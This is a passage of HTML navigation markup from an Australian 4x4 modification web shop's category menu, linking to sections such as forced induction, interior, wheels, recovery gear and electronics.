												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/"><img src="/assets/webshop/cms/40/7640.png?1721185840" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" class="p-0 nav-link">Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/"><img src="/assets/webshop/cms/45/7645.png?1705450619" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/"><h3 href="https://www.4x4modsaustralia.com.au/engine/performance-modules/" class="p-0 nav-link">Performance Modules</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/accessories/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/throttle-controllers/">Throttle Controllers</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/forced-induction/" class="list-categ nav-link d-block">Forced Induction</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/forced-induction/"><h3 class="text-uppercase mb-0">Forced Induction</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/"><img src="/assets/webshop/cms/50/6050.jpg?1525697267" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/" class="p-0 nav-link">Water Meth Kits & Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/"><img src="/assets/webshop/cms/17/317.jpg?1525697239" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/" class="p-0 nav-link">Boost Controllers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/"><img src="/assets/webshop/cms/32/332.jpg?1525794775" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/" class="p-0 nav-link">Blow Off Valves</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/"><img src="/assets/webshop/cms/35/335.jpg?1525794785" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/" class="p-0 nav-link">Wastegates</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/"><img src="/assets/webshop/cms/24/324.jpg?1579843442" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/" class="p-0 nav-link">Intercooler Pipe Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/"><img src="/assets/webshop/cms/27/327.jpg?1579843295" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/" class="p-0 nav-link">Turbochargers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/"><img src="/assets/webshop/cms/34/334.png?1705450807" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/" class="p-0 nav-link">Supercharger Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/"><img src="/assets/webshop/cms/47/347.png?1579847580" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/" class="p-0 nav-link">Turbo Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/bov-accessories/"><img src="/assets/webshop/cms/68/6068.jpg?1582180248" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/bov-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/bov-accessories/" class="p-0 nav-link">BOV Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/bov-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/accessories/~-6069"><img src="/assets/webshop/cms/69/6069.jpg?1582179829" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/accessories/~-6069"><h3 href="https://www.4x4modsaustralia.com.au/accessories/~-6069" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/accessories/~-6069" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/wastegate-accessories/"><img src="/assets/webshop/cms/70/6070.jpg?1579843348" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/wastegate-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/wastegate-accessories/" class="p-0 nav-link">Wastegate Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/wastegate-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/interior/" class="list-categ nav-link d-block">Interior</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/interior/"><h3 class="text-uppercase mb-0">Interior</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/"><img src="/assets/webshop/cms/66/466.jpg?1525699362" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/"><h3 href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/" class="p-0 nav-link">Gauges</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/"><img src="/assets/webshop/cms/15/415.jpg?1525794665" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/" class="p-0 nav-link">Interior Accessories</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/interior/interior-accessories/shift-knobs-accessories/">Shift Knobs (accessories)</a></li><li><a href="https://www.4x4modsaustralia.com.au/interior/interior-accessories/steering-wheel-hubs-accessories/">Steering Wheel Hubs (accessories)</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior/storage/"><img src="/assets/webshop/cms/80/6080.jpg?1579843725" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior/storage/"><h3 href="https://www.4x4modsaustralia.com.au/interior/storage/" class="p-0 nav-link">Storage</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior/storage/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/"><img src="/assets/webshop/cms/97/6097.jpg?1579843016" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/"><h3 href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/" class="p-0 nav-link">Seat Covers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/"><img src="/assets/webshop/cms/51/6251.jpg?1579843115" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/"><h3 href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/" class="p-0 nav-link">UHF CB Radios</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/"><img src="/assets/webshop/cms/50/7650.png?1705450895" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/" class="p-0 nav-link">Gauges Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/"><img src="/assets/webshop/cms/68/7668.png?1705450843" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/" class="p-0 nav-link">Seat Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/other/" class="list-categ nav-link d-block">Other</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/other/"><h3 class="text-uppercase mb-0">Other</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/wheels/"><img src="/assets/webshop/cms/96/496.jpg?1525797021" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/wheels/"><h3 href="https://www.4x4modsaustralia.com.au/other/wheels/" class="p-0 nav-link">Wheels</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/wheels/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/merchandise/"><img src="/assets/webshop/cms/95/495.jpg?1525797042" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/merchandise/"><h3 href="https://www.4x4modsaustralia.com.au/other/merchandise/" class="p-0 nav-link">Merchandise</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/other/merchandise/4ma-soft-goods/">4MA Soft Goods</a></li><li><a href="https://www.4x4modsaustralia.com.au/other/merchandise/accessories/">Accessories</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/other/merchandise/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/safety/"><img src="/assets/webshop/cms/38/538.jpg?1525797053" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/safety/"><h3 href="https://www.4x4modsaustralia.com.au/other/safety/" class="p-0 nav-link">Safety</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/safety/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/fabrication/"><img src="/assets/webshop/cms/05/505.jpg?1579841786" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/fabrication/"><h3 href="https://www.4x4modsaustralia.com.au/other/fabrication/" class="p-0 nav-link">Fabrication</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/accessories/~-6066">Accessories</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/other/fabrication/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/"><img src="/assets/webshop/cms/45/6045.png?1579841865" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/"><h3 href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/" class="p-0 nav-link">Gift Vouchers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior/"><img src="/assets/webshop/cms/60/6260.jpg?1582180667" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior/"><h3 href="https://www.4x4modsaustralia.com.au/exterior/" class="p-0 nav-link">Car Care/Cleaning</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/"><img src="/assets/webshop/cms/40/6940.jpg?1601348155" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/"><h3 href="https://www.4x4modsaustralia.com.au/dash-cams/" class="p-0 nav-link">Dash Cams</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/"><img src="/assets/webshop/cms/41/7641.png?1705451043" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/" class="p-0 nav-link">Wheels Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/"><img src="/assets/webshop/cms/43/7643.png?1705451017" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/"><h3 href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/" class="p-0 nav-link">Oils and Lubricants</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/merchanidise/"><img src="/assets/webshop/cms/54/7654.png?1705451075" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/merchanidise/"><h3 href="https://www.4x4modsaustralia.com.au/other/merchanidise/" class="p-0 nav-link">Merchanidise</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/other/merchanidise/apparel/">Apparel</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/other/merchanidise/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/accessories/"><img src="/assets/webshop/cms/61/7661.png?1705451116" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/other/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/protection-recovery/" class="list-categ nav-link d-block">Protection & Recovery</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/protection-recovery/"><h3 class="text-uppercase mb-0">Protection & Recovery</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/"><img src="/assets/webshop/cms/48/7648.png?1705451311" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/"><h3 href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/" class="p-0 nav-link">Winches (Outdoor and Camping)</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/"><img src="/assets/webshop/cms/53/7653.png?1705451260" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/"><h3 href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/" class="p-0 nav-link">Recovery Gear (Outdoor and Camping)</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/"><img src="/assets/webshop/cms/58/7658.png?1705451339" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/"><h3 href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/" class="p-0 nav-link">Air Compressors (Outdoor and Camping)</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/electronics/" class="list-categ nav-link d-block">Electronics</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/electronics/"><h3 class="text-uppercase mb-0">Electronics</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/battery-chargers/"><img src="/assets/webshop/cms/95/6995.png?1628212902" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/battery-chargers/"><h3 href="https://www.4x4modsaustralia.com.au/battery-chargers/" class="p-0 nav-link">Battery Chargers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/battery-chargers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497"><img src="/assets/webshop/cms/97/7497.png?1628212781" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497"><h3 href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497" class="p-0 nav-link">Dash Cams</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
